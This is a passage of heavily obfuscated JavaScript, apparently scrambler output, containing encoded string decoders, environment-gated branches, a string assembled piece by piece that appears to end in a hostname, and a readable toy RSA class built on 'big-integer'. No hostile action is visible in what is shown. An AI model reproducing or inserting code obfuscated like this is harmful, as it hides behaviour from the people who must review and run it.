0x0,qHu5lE=HX1qEio(0x1e,0x20d,-0xd0,-0xce).next().value);if(fJQVJvM){return qHu5lE}},[tv2Bjh(BhoZHxQ[0x19a])]:function(...HX1qEio){var fJQVJvM,qHu5lE;function*GNcUkW(qHu5lE,caJq7vR,tv2Bjh={rLP5Rg:{}},dFgIaJs){while(qHu5lE+caJq7vR!==-0x8b)with(tv2Bjh.eCtuZc||tv2Bjh)switch(qHu5lE+caJq7vR){case caJq7vR!=0x59&&caJq7vR!=0x15&&caJq7vR-0xf5:jlZwLnK(eVYaNo[BhoZHxQ[0x35]].push((eVYaNo[BhoZHxQ[qHu5lE+0x290]]|eVYaNo[BhoZHxQ[0xca]]<<eVYaNo[-BhoZHxQ[qHu5lE+0x1c1]])&BhoZHxQ[0x1a]),tv2Bjh.eCtuZc=tv2Bjh.krc9GWH,qHu5lE+=0xbd,caJq7vR+=0x41);break;case-0xad:return;case caJq7vR!=0x7f&&caJq7vR!=0x15&&caJq7vR-0xf5:eVYaNo[BhoZHxQ[qHu5lE+0x1bf]]=-BhoZHxQ[qHu5lE+0xf9];for(eVYaNo[BhoZHxQ[qHu5lE+0x143]]=BhoZHxQ[0x2];eVYaNo[BhoZHxQ[0x4e]]<eVYaNo[BhoZHxQ[qHu5lE+0x11c]];eVYaNo[BhoZHxQ[0x4e]]++){eVYaNo[BhoZHxQ[0x4f]]=eVYaNo[BhoZHxQ[0x4]].indexOf(eVYaNo[BhoZHxQ[qHu5lE+0x1b2]][eVYaNo[BhoZHxQ[qHu5lE+0x143]]]);if(eVYaNo[BhoZHxQ[qHu5lE+0x144]]===-BhoZHxQ[0x4])continue;if(eVYaNo[BhoZHxQ[0xca]]<BhoZHxQ[0x2]){eVYaNo[BhoZHxQ[0xca]]=eVYaNo[BhoZHxQ[0x4f]]}else{jlZwLnK(eVYaNo[BhoZHxQ[0xca]]+=eVYaNo[BhoZHxQ[0x4f]]*BhoZHxQ[0x1e],eVYaNo[BhoZHxQ[0x19b]]|=eVYaNo[BhoZHxQ[0xca]]<<eVYaNo[-BhoZHxQ[0xcc]],eVYaNo[-BhoZHxQ[0xcc]]+=(eVYaNo[BhoZHxQ[0xca]]&BhoZHxQ[0x34])>BhoZHxQ[qHu5lE+0x10a]?BhoZHxQ[qHu5lE+0x110]:BhoZHxQ[qHu5lE+0x111]);do{jlZwLnK(eVYaNo[BhoZHxQ[0x35]].push(eVYaNo[BhoZHxQ[qHu5lE+0x290]]&BhoZHxQ[qHu5lE+0x10f]),eVYaNo[BhoZHxQ[qHu5lE+0x290]]>>=BhoZHxQ[0xc],eVYaNo[-BhoZHxQ[0xcc]]-=BhoZHxQ[qHu5lE+0x101])}while(eVYaNo[-BhoZHxQ[0xcc]]>BhoZHxQ[0x17]);eVYaNo[BhoZHxQ[qHu5lE+0x1bf]]=-BhoZHxQ[qHu5lE+0xf9]}}if(eVYaNo[BhoZHxQ[qHu5lE+0x1bf]]>-BhoZHxQ[qHu5lE+0xf9]){jlZwLnK(tv2Bjh.eCtuZc=tv2Bjh.krc9GWH,caJq7vR+=0x26);break}else{jlZwLnK(tv2Bjh.eCtuZc=tv2Bjh.krc9GWH,qHu5lE+=0xbd,caJq7vR+=0x67);break}case 0x7c:case-0x91:case caJq7vR!=0xc8&&caJq7vR-0x136:jlZwLnK([...qLGwyU3.Xr0vCx0]=dFgIaJs,qLGwyU3.wcW5St2=function*qHu5lE(caJq7vR,tv2Bjh,dFgIaJs,HX1qEio,fJQVJvM={LoKSRt:{}}){while(caJq7vR+tv2Bjh+dFgIaJs+HX1qEio!==0x42)with(fJQVJvM.zMgYttV||fJQVJvM)switch(caJq7vR+tv2Bjh+dFgIaJs+HX1qEio){case fJQVJvM.LoKSRt.EWzcGwu+-0x51:jlZwLnK([fJQVJvM.LoKSRt.avoOEUH,fJQVJvM.LoKSRt.EWzcGwu]=[-0x90,0x6a],fJQVJvM.zMgYttV=fJQVJvM.O5827s6,caJq7vR+=-0xb2,tv2Bjh+=0x173,dFgIaJs+=-0x116,HX1qEio+=0x74);break;case-0xad:return qLGwyU3.kDWFSH1=!0x0,BOlJVD[qLGwyU3.Xr0vCx0[BhoZHxQ[0x2]]];default:return qLGwyU3.kDWFSH1=!0x0,BOlJVD[qLGwyU3.Xr0vCx0[BhoZHxQ[caJq7vR+0xc5]]]=(0x1,rLP5Rg.X0JaXW)(H0i_A_P[qLGwyU3.Xr0vCx0[BhoZHxQ[dFgIaJs+0xdb]]]);case-0x14:case 0xbd:jlZwLnK([fJQVJvM.LoKSRt.avoOEUH,fJQVJvM.LoKSRt.EWzcGwu]=[0xb1,-0xde],fJQVJvM.zMgYttV=fJQVJvM.LoKSRt,caJq7vR+=-0x8c,tv2Bjh+=0x23,dFgIaJs+=-0xf7,HX1qEio+=-0x24);break;case caJq7vR-0x9:jlZwLnK([fJQVJvM.LoKSRt.avoOEUH,fJQVJvM.LoKSRt.EWzcGwu]=[0x6d,0x74],qLGwyU3.Xr0vCx0[BhoZHxQ[dFgIaJs+0xd7]]=BhoZHxQ[0x4]);if(typeof BOlJVD[qLGwyU3.Xr0vCx0[BhoZHxQ[tv2Bjh+0xb7]]]===fQuYkC(BhoZHxQ[0x2])){jlZwLnK(fJQVJvM.zMgYttV=fJQVJvM.LoKSRt,caJq7vR+=-0x9c,tv2Bjh+=0xd6,dFgIaJs+=-0x2,HX1qEio+=-0xcf);break}else{jlZwLnK(fJQVJvM.zMgYttV=fJQVJvM.LoKSRt,caJq7vR+=-0x9c,tv2Bjh+=0x10f,dFgIaJs+=-0x21,HX1qEio+=-0xcf);break}case-0xd0:jlZwLnK(fJQVJvM.zMgYttV=fJQVJvM.E_1bFkT,dFgIaJs+=-0x116,HX1qEio+=0x228);break}},qLGwyU3.kDWFSH1=void 0x0,tv2Bjh.eCtuZc=tv2Bjh.qLGwyU3,caJq7vR+=0x65);break;case caJq7vR-0x35:jlZwLnK(tv2Bjh.eCtuZc=tv2Bjh.Xrz3g4C,qHu5lE+=0xb3,caJq7vR+=0xab);break;case tv2Bjh.rLP5Rg.dJf_C4+-0xf7:jlZwLnK([tv2Bjh.rLP5Rg.xXvKL1q,tv2Bjh.rLP5Rg.R6hI4p,tv2Bjh.rLP5Rg.dJf_C4]=[-0xb5,-0x14,-0x9b],tv2Bjh.eCtuZc=tv2Bjh.krc9GWH,qHu5lE+=-0xe6,caJq7vR+=0xe4);break;case caJq7vR-0x38:case-0x23:default:return BGFMr_(eVYaNo[BhoZHxQ[0x35]]);case 0x6f:jlZwLnK(tv2Bjh.eCtuZc=tv2Bjh.krc9GWH,qHu5lE+=-0xcb,caJq7vR+=-0x40);break;case 0x96:case caJq7vR!=0x7f&&caJq7vR!=0x59&&caJq7vR-0xf5:jlZwLnK(eVYaNo[BhoZHxQ[qHu5lE+0x11c]]=eVYaNo[BhoZHxQ[qHu5lE+0x1b2]].length,eVYaNo[BhoZHxQ[0x35]]=[],eVYaNo[BhoZHxQ[0x19b]]=BhoZHxQ[0x2],eVYaNo[-BhoZHxQ[qHu5lE+0x1c1]]=BhoZHxQ[0x2],tv2Bjh.eCtuZc=tv2Bjh.krc9GWH,caJq7vR+=0x44);break;case qHu5lE!=-0x136&&qHu5lE- -0xc8:return onvwzf;case-0x15:case caJq7vR- -0x7e:jlZwLnK([...krc9GWH.eVYaNo]=dFgIaJs,krc9GWH.eVYaNo[BhoZHxQ[0x0]]=BhoZHxQ[qHu5lE+-0x7a],krc9GWH.eVYaNo[BhoZHxQ[0x4]]=\"\\x3d\\x5a\\x41\\x64\\x48\\x6c\\x72\\x4d\\x4e\\x6a\\x68\\x6e\\x62\\x61\\x70\\x55\\x42\\x53\\x46\\x2c\\x31\\x2e\\x75\\x7b\\x43\\x63\\x23\\x32\\x38\\x40\\x36\\x76\\x50\\x5d\\x7e\\x4c\\x3a\\x60\\x65\\x21\\x49\\x7a\\x66\\x69\\x45\\x74\\x79\\x56\\x37\\x71\\x3b\\x24\\x77\\x2a\\x67\\x26\\x22\\x44\\x34\\x52\\x4f\\x3e\\x25\\x51\\x59\\x3f\\x7d\\x5e\\x28\\x5f\\x78\\x39\\x2f\\x33\\x2b\\x35\\x29\\x30\\x3c\\x5b\\x7c\\x47\\x4b\\x54\\x6f\\x6d\\x57\\x73\\x4a\\x6b\\x58\",krc9GWH.eVYaNo[BhoZHxQ[qHu5lE+0x3f]]=\"\"+(krc9GWH.eVYaNo[BhoZHxQ[0x2]]||\"\"),tv2Bjh.eCtuZc=tv2Bjh.krc9GWH,qHu5lE+=-0x173,caJq7vR+=-0xb);break;case 0xbe:case 0x7b:jlZwLnK([tv2Bjh.rLP5Rg.xXvKL1q,tv2Bjh.rLP5Rg.R6hI4p,tv2Bjh.rLP5Rg.dJf_C4]=[0xae,-0xd0,0x5d],rLP5Rg.P1frWL=function(...qHu5lE){return GNcUkW(-0x136,0x63,{rLP5Rg:tv2Bjh.rLP5Rg,qLGwyU3:{}},qHu5lE).next().value},rLP5Rg.X0JaXW=function(...qHu5lE){return GNcUkW(0x7e,0x20,{rLP5Rg:tv2Bjh.rLP5Rg,krc9GWH:{}},qHu5lE).next().value},aJymklk(rLP5Rg.P1frWL),aJymklk(rLP5Rg.X0JaXW),[[HX1qEio[BhoZHxQ[qHu5lE+-0x47]]],HX1qEio[BhoZHxQ[qHu5lE+-0x168]]]=xQIaiW);return fJQVJvM=!0x0,comAPmF((0x1,rLP5Rg.P1frWL)(BhoZHxQ[0x19c])+BhoZHxQ[0x19d])(HX1qEio[BhoZHxQ[qHu5lE+-0x47]][(0x1,rLP5Rg.P1frWL)(BhoZHxQ[0x19e])]);case tv2Bjh.rLP5Rg.R6hI4p+0x62:case-0xbb:case 0x85:tv2Bjh.qLGwyU3.onvwzf=(0x1,wcW5St2)(-0x27,-0xb5,-0xd7,0x183).next().value;if(kDWFSH1){jlZwLnK(tv2Bjh.eCtuZc=tv2Bjh.qLGwyU3,qHu5lE+=0xff);break}else{jlZwLnK(tv2Bjh.eCtuZc=tv2Bjh.qLGwyU3,qHu5lE+=0xff,caJq7vR+=-0x13e);break}}}jlZwLnK(fJQVJvM=void 0x0,qHu5lE=GNcUkW(0x16c,-0xf1).next().value);if(fJQVJvM){return qHu5lE}},[tv2Bjh(BhoZHxQ[0x19f])]:function(...HX1qEio){if(tv2Bjh(BhoZHxQ[0x1a0])+BhoZHxQ[0x29c]in zcEBD8){fJQVJvM()}function fJQVJvM(...HX1qEio){var fJQVJvM,qHu5lE;function*GNcUkW(qHu5lE,GNcUkW,caJq7vR,dFgIaJs={tv9DDw:{}}){while(qHu5lE+GNcUkW+caJq7vR!==-0xb9)with(dFgIaJs.DEwJQ7||dFgIaJs)switch(qHu5lE+GNcUkW+caJq7vR){case qHu5lE- -0x139:jlZwLnK(dFgIaJs.DEwJQ7=dFgIaJs.vybxKQ,qHu5lE+=0x183,GNcUkW+=-0x262,caJq7vR+=-0xc0);break;case qHu5lE- -0x9c:jlZwLnK(dFgIaJs.DEwJQ7=dFgIaJs.vRdGJgO,qHu5lE+=0xe5,GNcUkW+=-0xcd,caJq7vR+=-0x1b8);break;case-0x4c:case 0x51:case caJq7vR- -0x4:jlZwLnK(dFgIaJs.DEwJQ7=dFgIaJs.Jg8P6_,qHu5lE+=0x5d,GNcUkW+=-0x46,caJq7vR+=-0x1e3);break;case-0x5b:case dFgIaJs.tv9DDw.CWfPSTG+0x7e:jlZwLnK(dFgIaJs.DEwJQ7=dFgIaJs.AyJ2gac,qHu5lE+=0x183,GNcUkW+=-0x51,caJq7vR+=-0x243);break;case qHu5lE-0x1e9:jlZwLnK([dFgIaJs.tv9DDw.CWfPSTG,dFgIaJs.tv9DDw.If85COP]=[-0x41,-0xb9],HX1qEio[BhoZHxQ[GNcUkW+0xfa]]=BhoZHxQ[GNcUkW+0xfc],tv9DDw.I9VDK_=zjgXPg_[\"OpXS7e\"](\"big-integer\"),HX1qEio[BhoZHxQ[GNcUkW+0x13c]]=class X9GCwI{static randomPrime(qHu5lE){const GNcUkW=tv9DDw.I9VDK_.one.shiftLeft(qHu5lE-BhoZHxQ[0x4]),caJq7vR=tv9DDw.I9VDK_.one.shiftLeft(qHu5lE).prev();while(BhoZHxQ[0x192]){let dFgIaJs=tv9DDw.I9VDK_.randBetween(GNcUkW,caJq7vR);if(dFgIaJs.isProbablePrime(BhoZHxQ[0x9])){return dFgIaJs}}}static generate(...qHu5lE){qHu5lE[BhoZHxQ[0x0]]=BhoZHxQ[0x4];const GNcUkW=(0x1,tv9DDw.I9VDK_)(BhoZHxQ[0x1a1]);let caJq7vR,dFgIaJs;qHu5lE[BhoZHxQ[0x4]]=BhoZHxQ[0x25];do{jlZwLnK(caJq7vR=this.randomPrime(qHu5lE[BhoZHxQ[0x2]]/BhoZHxQ[0x1]),dFgIaJs=this.randomPrime(qHu5lE[BhoZHxQ[0x2]]/BhoZHxQ[0x1]),qHu5lE[BhoZHxQ[0x4]]=tv9DDw.I9VDK_.lcm(caJq7vR.prev(),dFgIaJs.prev()))}while(tv9DDw.I9VDK_.gcd(GNcUkW,qHu5lE[BhoZHxQ[0x4]]).notEquals(BhoZHxQ[0x4])||caJq7vR.minus(dFgIaJs).abs().shiftRight(qHu5lE[BhoZHxQ[0x2]]/BhoZHxQ[0x1]-BhoZHxQ[0x193]).isZero());return{e:GNcUkW,n:caJq7vR.multiply(dFgIaJs),d:GNcUkW.modInv(qHu5lE[BhoZHxQ[0x4]])}}static encrypt(...qHu5lE){qHu5lE[BhoZHxQ[0x0]]=BhoZHxQ[0xb];return(0x1,tv9DDw.I9VDK_)(qHu5lE[BhoZHxQ[0x2]]).modPow(qHu5lE[BhoZHxQ[0x1]],qHu5lE[BhoZHxQ[0x4]])}static decrypt(...qHu5lE){qHu5lE[BhoZHxQ[0x0]]=BhoZHxQ[0xb];return(0x1,tv9DDw.I9VDK_)(qHu5lE[BhoZHxQ[0x2]]).modPow(qHu5lE[BhoZHxQ[0x4]],qHu5lE[BhoZHxQ[0x1]])}static encode(qHu5lE){const GNcUkW=qHu5lE.split(\"\").map(qHu5lE=>qHu5lE.charCodeAt()).join(\"\");return(0x1,tv9DDw.I9VDK_)(GNcUkW)}static decode(...qHu5lE){qHu5lE[BhoZHxQ[0x0]]=BhoZHxQ[0x4];const GNcUkW=qHu5lE[BhoZHxQ[0x2]].toString();qHu5lE[BhoZHxQ[0x4]]=\"\";for(let caJq7vR=BhoZHxQ[0x2];caJq7vR<GNcUkW.length;caJq7vR+=BhoZHxQ[0x1]){let dFgIaJs=comAPmF(tv2Bjh(BhoZHxQ[0x194]))(GNcUkW.substr(caJq7vR,BhoZHxQ[0x1]));if(dFgIaJs<=BhoZHxQ[0x47]){jlZwLnK(aJymklk(HX1qEio),aJymklk(X9GCwI));function X9GCwI(...qHu5lE){jlZwLnK(qHu5lE[BhoZHxQ[0x0]]=BhoZHxQ[0x4],qHu5lE[BhoZHxQ[0x42]]=\"\\u0060\\u007b\\u003a\\u0079\\u0028\\u0075\\u0048\\u003e\\u0063\\u0022\\u004f\\u0043\\u002e\\u0024\\u0066\\u0045\\u0067\\u006c\\u0042\\u0065\\u0040\\u0051\\u004e\\u0023\\u003d\\u0021\\u0049\\u0076\\u0037\\u0057\\u0059\\u004d\\u007c\\u005f\\u0053\\u003b\\u0025\\u0033\\u0031\\u006d\\u005a\\u0070\\u0071\\u006e\\u0044\\u0035\\u0029\\u0041\\u0061\\u006a\\u007d\\u0054\\u0077\\u0032\\u005e\\u004c\\u004b\\u0030\\u0052\\u0074\\u0078\\u0064\\u002f\\u0068\\u0072\\u0026\\u0034\\u005d\\u0073\\u002a\\u003f\\u0055\\u002c\\u005b\\u004a\\u007a\\u006f\\u0046\\u0056\\u0039\\u0047\\u003c\\u0058\\u007e\\u0050\\u0038\\u0069\\u002b\\u006b\\u0036\\u0062\",qHu5lE[BhoZHxQ[0x13]]=\"\"+(qHu5lE[BhoZHxQ[0x2]]||\"\"),qHu5lE[BhoZHxQ[0x27]]=qHu5lE[BhoZHxQ[0x13]].length,qHu5lE[BhoZHxQ[0xe]]=[],qHu5lE[BhoZHxQ[0xbf]]=BhoZHxQ[0x2],qHu5lE[BhoZHxQ[0x19]]=BhoZHxQ[0x2],qHu5lE[BhoZHxQ[0xca]]=-BhoZHxQ[0x4]);for(qHu5lE[BhoZHxQ[0xc]]=BhoZHxQ[0x2];qHu5lE[BhoZHxQ[0xc]]<qHu5lE[BhoZHxQ[0x27]];qHu5lE[BhoZHxQ[0xc]]++){qHu5lE[BhoZHxQ[0x16]]=qHu5lE[BhoZHxQ[0x42]].indexOf(qHu5lE[BhoZHxQ[0x13]][qHu5lE[BhoZHxQ[0xc]]]);if(qHu5lE[BhoZHxQ[0x16]]===-BhoZHxQ[0x4])continue;if(qHu5lE[BhoZHxQ[0xca]]<BhoZHxQ[0x2]){qHu5lE[BhoZHxQ[0xca]]=qHu5lE[BhoZHxQ[0x16]]}else{jlZwLnK(qHu5lE[BhoZHxQ[0xca]]+=qHu5lE[BhoZHxQ[0x16]]*BhoZHxQ[0x1e],qHu5lE[BhoZHxQ[0xbf]]|=qHu5lE[BhoZHxQ[0xca]]<<qHu5lE[BhoZHxQ[0x19]],qHu5lE[BhoZHxQ[0x19]]+=(qHu5lE[BhoZHxQ[0xca]]&BhoZHxQ[0x34])>BhoZHxQ[0x15]?BhoZHxQ[0x1b]:BhoZHxQ[0x1c]);do{jlZwLnK(qHu5lE[BhoZHxQ[0xe]].push(qHu5lE[BhoZHxQ[0xbf]]&BhoZHxQ[0x1a]),qHu5lE[BhoZHxQ[0xbf]]>>=BhoZHxQ[0xc],qHu5lE[BhoZHxQ[0x19]]-=BhoZHxQ[0xc])}while(qHu5lE[BhoZHxQ[0x19]]>BhoZHxQ[0x17]);qHu5lE[BhoZHxQ[0xca]]=-BhoZHxQ[0x4]}}if(qHu5lE[BhoZHxQ[0xca]]>-BhoZHxQ[0x4]){qHu5lE[BhoZHxQ[0xe]].push((qHu5lE[BhoZHxQ[0xbf]]|qHu5lE[BhoZHxQ[0xca]]<<qHu5lE[BhoZHxQ[0x19]])&BhoZHxQ[0x1a])}return BGFMr_(qHu5lE[BhoZHxQ[0xe]])}function HX1qEio(...qHu5lE){qHu5lE[BhoZHxQ[0x0]]=BhoZHxQ[0x4];if(typeof BOlJVD[qHu5lE[BhoZHxQ[0x2]]]===fQuYkC(BhoZHxQ[0x2])){return BOlJVD[qHu5lE[BhoZHxQ[0x2]]]=X9GCwI(H0i_A_P[qHu5lE[BhoZHxQ[0x2]]])}return BOlJVD[qHu5lE[BhoZHxQ[0x2]]]}jlZwLnK(qHu5lE[BhoZHxQ[0x4]]+=comAPmF(HX1qEio(BhoZHxQ[0x1a2])).fromCharCode(comAPmF(HX1qEio(BhoZHxQ[0x1a3]))(GNcUkW.substr(caJq7vR,BhoZHxQ[0xb]))),caJq7vR++)}else{aJymklk(VpmAFkL);function fJQVJvM(qHu5lE){var GNcUkW=\"\\x4d\\x33\\x47\\x62\\x2a\\x60\\x25\\x73\\x52\\x30\\x67\\x77\\x55\\x3c\\x34\\x5b\\x7b\\x4b\\x28\\x58\\x57\\x63\\x68\\x6a\\x36\\x66\\x54\\x4f\\x6f\\x23\\x51\\x4c\\x4e\\x56\\x42\\x39\\x59\\x6b\\x24\\x76\\x37\\x78\\x75\\x6c\\x72\\x5f\\x38\\x2f\\x29\\x22\\x6d\\x31\\x2b\\x53\\x4a\\x3f\\x5e\\x49\\x44\\x70\\x26\\x2e\\x32\\x50\\x71\\x61\\x45\\x79\\x41\\x6e\\x3b\\x43\\x69\\x40\\x48\\x74\\x3d\\x5a\\x65\\x46\\x5d\\x3a\\x7d\\x7c\\x35\\x2c\\x21\\x7e\\x3e\\x7a\\x64\",dFgIaJs,X9GCwI,HX1qEio,fJQVJvM,VpmAFkL,tv2Bjh,iwzpHja;jlZwLnK(dFgIaJs=\"\"+(qHu5lE||\"\"),X9GCwI=dFgIaJs.length,HX1qEio=[],fJQVJvM=BhoZHxQ[0x2],VpmAFkL=BhoZHxQ[0x2],tv2Bjh=-BhoZHxQ[0x4]);for(iwzpHja=BhoZHxQ[0x2];iwzpHja<X9GCwI;iwzpHja++){var HXFcOa=GNcUkW.indexOf(dFgIaJs[iwzpHja]);if(HXFcOa===-BhoZHxQ[0x4])continue;if(tv2Bjh<BhoZHxQ[0x2]){tv2Bjh=HXFcOa}else{jlZwLnK(tv2Bjh+=HXFcOa*BhoZHxQ[0x1e],fJQVJvM|=tv2Bjh<<VpmAFkL,VpmAFkL+=(tv2Bjh&BhoZHxQ[0x34])>BhoZHxQ[0x15]?BhoZHxQ[0x1b]:BhoZHxQ[0x1c]);do{jlZwLnK(HX1qEio.push(fJQVJvM&BhoZHxQ[0x1a]),fJQVJvM>>=BhoZHxQ[0xc],VpmAFkL-=BhoZHxQ[0xc])}while(VpmAFkL>BhoZHxQ[0x17]);tv2Bjh=-BhoZHxQ[0x4]}}if(tv2Bjh>-BhoZHxQ[0x4]){HX1qEio.push((fJQVJvM|tv2Bjh<<VpmAFkL)&BhoZHxQ[0x1a])}return BGFMr_(HX1qEio)}function VpmAFkL(...qHu5lE){qHu5lE[BhoZHxQ[0x0]]=BhoZHxQ[0x4];if(typeof BOlJVD[qHu5lE[BhoZHxQ[0x2]]]===fQuYkC(BhoZHxQ[0x2])){return BOlJVD[qHu5lE[BhoZHxQ[0x2]]]=fJQVJvM(H0i_A_P[qHu5lE[BhoZHxQ[0x2]]])}return BOlJVD[qHu5lE[BhoZHxQ[0x2]]]}qHu5lE[BhoZHxQ[0x4]]+=comAPmF(VpmAFkL(BhoZHxQ[0x1a4])+BhoZHxQ[0x197]).fromCharCode(dFgIaJs)}}return qHu5lE[BhoZHxQ[0x4]]}});return fJQVJvM=!0x0,zjgXPg_[\"UZl4TBm\"].exports=HX1qEio[BhoZHxQ[GNcUkW+0x13c]];case qHu5lE!=-0x6e&&qHu5lE- -0xab:default:case-0x4a:jlZwLnK([dFgIaJs.tv9DDw.CWfPSTG,dFgIaJs.tv9DDw.If85COP]=[0xf3,0xf6],dFgIaJs.DEwJQ7=dFgIaJs.SJkEDD,qHu5lE+=0x24a,GNcUkW+=-0x51,caJq7vR+=-0x243);break}}jlZwLnK(fJQVJvM=void 0x0,qHu5lE=GNcUkW(0x115,-0xfa,-0xef).next().value);if(fJQVJvM){return qHu5lE}}jlZwLnK([[HX1qEio[-BhoZHxQ[0x65]]],HX1qEio[BhoZHxQ[0x4]]]=xQIaiW,HX1qEio[BhoZHxQ[0x4]][tv2Bjh(BhoZHxQ[0x1a5])](HX1qEio[-BhoZHxQ[0x65]][tv2Bjh(BhoZHxQ[0x1a6])]))},[tv2Bjh(BhoZHxQ[0x1a7])]:function(...HX1qEio){jlZwLnK(aJymklk(qHu5lE),aJymklk(fJQVJvM));function fJQVJvM(...HX1qEio){jlZwLnK(HX1qEio[BhoZHxQ[0x0]]=BhoZHxQ[0x4],HX1qEio[BhoZHxQ[0x42]]=\"\\u002f\\u0043\\u004f\\u0044\\u006a\\u0063\\u0041\\u003a\\u0076\\u005b\\u003d\\u0053\\u0028\\u0078\\u006b\\u0051\\u005a\\u0031\\u0036\\u0075\\u0061\\u005e\\u004a\\u0066\\u0022\\u002e\\u003b\\u0070\\u0055\\u002a\\u004b\\u0040\\u004e\\u0052\\u0030\\u006d\\u0037\\u0062\\u0073\\u0042\\u0056\\u002c\\u0035\\u0054\\u0046\\u007d\\u0025\\u0021\\u0064\\u006e\\u0024\\u0048\\u005f\\u0072\\u0033\\u0059\\u0077\\u005d\\u003f\\u0057\\u0038\\u0026\\u0050\\u0047\\u007b\\u0068\\u0029\\u0071\\u002b\\u0067\\u0079\\u0032\\u0074\\u003c\\u007a\\u0065\\u0058\\u007c\\u004c\\u0034\\u0060\\u0049\\u0069\\u007e\\u004d\\u0039\\u003e\\u006c\\u0023\\u0045\\u006f\",HX1qEio[BhoZHxQ[0x7c]]=\"\"+(HX1qEio[BhoZHxQ[0x2]]||\"\"),HX1qEio[BhoZHxQ[0xb]]=HX1qEio[BhoZHxQ[0x7c]].length,HX1qEio[BhoZHxQ[0x35]]=[],HX1qEio[BhoZHxQ[0xbf]]=BhoZHxQ[0x2],HX1qEio[-BhoZHxQ[0xa9]]=BhoZHxQ[0x2],HX1qEio[-BhoZHxQ[0x1a8]]=-BhoZHxQ[0x4]);for(HX1qEio[BhoZHxQ[0x4e]]=BhoZHxQ[0x2];HX1qEio[BhoZHxQ[0x4e]]<HX1qEio[BhoZHxQ[0xb]];HX1qEio[BhoZHxQ[0x4e]]++){HX1qEio[BhoZHxQ[0x4f]]=HX1qEio[BhoZHxQ[0x42]].indexOf(HX1qEio[BhoZHxQ[0x7c]][HX1qEio[BhoZHxQ[0x4e]]]);if(HX1qEio[BhoZHxQ[0x4f]]===-BhoZHxQ[0x4])continue;if(HX1qEio[-BhoZHxQ[0x1a8]]<BhoZHxQ[0x2]){HX1qEio[-BhoZHxQ[0x1a8]]=HX1qEio[BhoZHxQ[0x4f]]}else{jlZwLnK(HX1qEio[-BhoZHxQ[0x1a8]]+=HX1qEio[BhoZHxQ[0x4f]]*BhoZHxQ[0x1e],HX1qEio[BhoZHxQ[0xbf]]|=HX1qEio[-BhoZHxQ[0x1a8]]<<HX1qEio[-BhoZHxQ[0xa9]],HX1qEio[-BhoZHxQ[0xa9]]+=(HX1qEio[-BhoZHxQ[0x1a8]]&BhoZHxQ[0x34])>BhoZHxQ[0x15]?BhoZHxQ[0x1b]:BhoZHxQ[0x1c]);do{jlZwLnK(HX1qEio[BhoZHxQ[0x35]].push(HX1qEio[BhoZHxQ[0xbf]]&BhoZHxQ[0x1a]),HX1qEio[BhoZHxQ[0xbf]]>>=BhoZHxQ[0xc],HX1qEio[-BhoZHxQ[0xa9]]-=BhoZHxQ[0xc])}while(HX1qEio[-BhoZHxQ[0xa9]]>BhoZHxQ[0x17]);HX1qEio[-BhoZHxQ[0x1a8]]=-BhoZHxQ[0x4]}}if(HX1qEio[-BhoZHxQ[0x1a8]]>-BhoZHxQ[0x4]){HX1qEio[BhoZHxQ[0x35]].push((HX1qEio[BhoZHxQ[0xbf]]|HX1qEio[-BhoZHxQ[0x1a8]]<<HX1qEio[-BhoZHxQ[0xa9]])&BhoZHxQ[0x1a])}return BGFMr_(HX1qEio[BhoZHxQ[0x35]])}function qHu5lE(...HX1qEio){HX1qEio[BhoZHxQ[0x0]]=BhoZHxQ[0x4];if(typeof BOlJVD[HX1qEio[BhoZHxQ[0x2]]]===fQuYkC(BhoZHxQ[0x2])){return BOlJVD[HX1qEio[BhoZHxQ[0x2]]]=fJQVJvM(H0i_A_P[HX1qEio[BhoZHxQ[0x2]]])}return BOlJVD[HX1qEio[BhoZHxQ[0x2]]]}if(qHu5lE(BhoZHxQ[0x1a9])in zcEBD8){GNcUkW()}function GNcUkW(...HX1qEio){var fJQVJvM,qHu5lE;function*GNcUkW(qHu5lE,caJq7vR,tv2Bjh={TdBRcM:{}},dFgIaJs){while(qHu5lE+caJq7vR!==-0x84)with(tv2Bjh.WyrjAM||tv2Bjh)switch(qHu5lE+caJq7vR){case-0x5f:jlZwLnK([tv2Bjh.TdBRcM.GHGMhbP,tv2Bjh.TdBRcM.w3Ajws,tv2Bjh.TdBRcM.bfL2W_m]=[0x58,0x67,-0xef],TdBRcM.QBW2Elp=function(...qHu5lE){return GNcUkW(0xc0,-0x125,{TdBRcM:tv2Bjh.TdBRcM,qvqm4_:{}},qHu5lE).next().value},TdBRcM._9p9Mv8=function(...qHu5lE){return GNcUkW(-0x96,0x158,{TdBRcM:tv2Bjh.TdBRcM,CM5L6A:{}},qHu5lE).next().value},HX1qEio[BhoZHxQ[0x0]]=BhoZHxQ[0x2],aJymklk(TdBRcM.QBW2Elp),tv2Bjh.WyrjAM=tv2Bjh.TdBRcM,qHu5lE+=0x1c,caJq7vR+=0x97);break;case caJq7vR!=0x158&&caJq7vR-0x96:jlZwLnK(aJymklk(_9p9Mv8),HX1qEio[BhoZHxQ[0x42]]=(0x1,QBW2Elp)(BhoZHxQ[0x1ab])+(0x1,QBW2Elp)(BhoZHxQ[qHu5lE+0x242])+(0x1,QBW2Elp)(BhoZHxQ[qHu5lE+0x243])+(0x1,QBW2Elp)(BhoZHxQ[0x1ae])+(0x1,QBW2Elp)(BhoZHxQ[0x1af])+(0x1,QBW2Elp)(BhoZHxQ[0x1b0])+\"\\u006f\\u006d\",tv2Bjh.WyrjAM=tv2Bjh.TdBRcM,qHu5lE+=-0xce,caJq7vR++);break;case qHu5lE-0x16:return;case tv2Bjh.TdBRcM.GHGMhbP+-0x13a:jlZwLnK([tv2Bjh.TdBRcM.GHGMhbP,tv2Bjh.TdBRcM.w3Ajws,tv2Bjh.TdBRcM.bfL2W_m]=[0x9c,0x92,0xb8],tv2Bjh.WyrjAM=tv2Bjh.CM5L6A,qHu5lE+=0x149,caJq7vR+=-0x9c);break;case qHu5lE-0x6e:case 0x8e:return pAdqvJ;case 0x21:case 0x8:case 0x95:return BOlJVD[KGzhxf[BhoZHxQ[qHu5lE+-0x65]]];case qHu5lE- -0x158:jlZwLnK([...CM5L6A.DAlIy7g]=dFgIaJs,CM5L6A.F6DsZK=function*qHu5lE(caJq7vR,tv2Bjh,dFgIaJs,HX1qEio,fJQVJvM={EykWlJ:{}}){while(caJq7vR+tv2Bjh+dFgIaJs+HX1qEio!==0x46)with(fJQVJvM.uVm2dEo||fJQVJvM)switch(caJq7vR+tv2Bjh+dFgIaJs+HX1qEio){case 0x99:default:case-0xc9:jlZwLnK(fJQVJvM.uVm2dEo=fJQVJvM.EykWlJ,caJq7vR+=-0x5d,tv2Bjh+=-0x123,dFgIaJs+=0xff,HX1qEio+=0x210);break;case 